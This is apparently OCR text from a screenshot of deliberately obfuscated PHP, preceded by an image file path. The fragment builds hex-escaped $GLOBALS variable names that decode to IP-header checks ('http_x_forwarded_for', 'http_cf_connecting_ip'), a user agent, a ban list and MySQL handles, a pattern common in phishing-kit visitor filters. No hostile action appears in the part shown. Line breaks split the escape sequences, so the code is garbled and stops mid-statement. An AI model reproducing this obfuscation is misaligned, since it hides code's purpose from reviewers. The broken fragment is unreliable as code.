
8\x72\x6e\x6d\x67"
]=
"s\x71\x6c"
;${
"\x47\x4c
\x4fB\x41L\x53"
}[
"g\x71\x7a\x66\x62c\x6d\x67
l\x68"
]=
"te\x72m\x6f"
;${
"\x47LO\x42\x41L\x5
3"
}[
"e\x73w\x6c\x6e\x64\x6a\x6dm\x73v"
]=
"\x6
8tt\x70_cf\x5f\x63on\x6e\x65c\x74\x69\x6e\x6
7\x5fi\x70"
;${
"GLO\x42\x41LS"
}[
"\x77\x68\x77
c\x6cf"
]=
"\x69p"
;${
"G\x4cOB\x41LS"
}[
"y\x6b\x
65s\x69ph\x6b"
]=
"\x68t\x74p\x5fx\x5f\x66\x6f
\x72\x77\x61\x72\x64ed\x5ffo\x72"
;${
"\x47\x4
c\x4fBA\x4c\x53"
}[
"\x79\x6fql\x62w\x79\x6a\x
6etg"
]=
"h\x74\x74p_c\x6c\x69\x65\x6e\x74\x5f
\x69\x70"
;${
"G\x4c\x4fB\x41\x4cS"
}[
"\x6ft\x6
3\x67\x79\x72\x69\x71\x70q\x67"
]=
"\x75\x73\x
65\x72\x61\x67\x65\x6e\x74"
;${
"\x47\x4cO\x42
ALS"
}[
"g\x71\x6d\x66\x72\x79w\x74\x6b\x62\x6
4"
]=
"\x62\x61\x6e\x5f\x6c\x69s\x74"
;${
"\x47
\x4c\x4f\x42\x41\x4c\x53"
}[
"\x75\x69\x78i\x6
4hcb\x66"
]=
"va\x6cue\x73"
;${
"GLO\x42A\x4c\x5
3"
}[
"\x79\x78u\x65v\x75\x69w\x6f\x69l\x6a"
]
=
"\x72\x65\x73\x75\x6ct"
;${
"\x47\x4cO\x42AL
S"
}[
"\x71l\x76\x73\x65\x6c\x77"
]=
"\x6dysq\x6
ci"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"\x66ud\x
70g\x71"
]=
"\x73\x71\x6c1"
;${
"\x47\x4c\x4f\x4
2A\x4c\x53"
}[
"tq\x78\x6dq\x63r\x64n\x69\x6c
f"
]=
"\x69\x70_\x62\x61\x6e"
;${
"G\x4c\x4fBAL